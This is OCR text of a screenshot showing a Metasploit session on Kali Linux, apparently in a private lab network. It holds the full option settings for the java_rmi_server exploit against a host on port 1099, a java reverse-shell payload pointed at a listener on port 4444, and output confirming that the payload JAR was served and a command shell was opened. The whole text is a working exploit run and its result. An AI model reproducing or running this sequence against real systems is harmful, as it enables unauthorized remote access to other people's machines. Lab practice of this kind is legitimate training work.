 kali@kali: ~ 01:40 AM Ctrl 53%
kali@kali: ~
File Actions Edit View Help
---- --------------- -------- -----------
HTTPDELAY 60 yes Time that the HTTP Server will wait for the paylo
ad request
RHOSTS 10.0.2.5 yes The target host(s), range CIDR identifier, or hos
ts file with syntax 'file:<path>'
RPORT 1099 yes The target port (TCP)
SRVHOST 10.0.2.200 yes The local host to listen on. This must be an addr
ess on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is rand
omly generated)
URIPATH no The URI to use for this exploit (default is rando
m)
Payload options (java/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 10.0.2.200:4444
[*] 10.0.2.5:1099 - Using URL: http://10.0.2.200:8080/035juuVZcwu
[*] 10.0.2.5:1099 - Server started.
[*] 10.0.2.5:1099 - Sending RMI Header...
[*] 10.0.2.5:1099 - Sending RMI Call...
[*] 10.0.2.5:1099 - Replied to request for payload JAR
[*] Command shell session 1 opened (10.0.2.200:4444 -> 10.0.2.5:34111) at 2020-07-17 01:39
:34 -0400
[*] 10.0.2.5:1099 - Server stopped.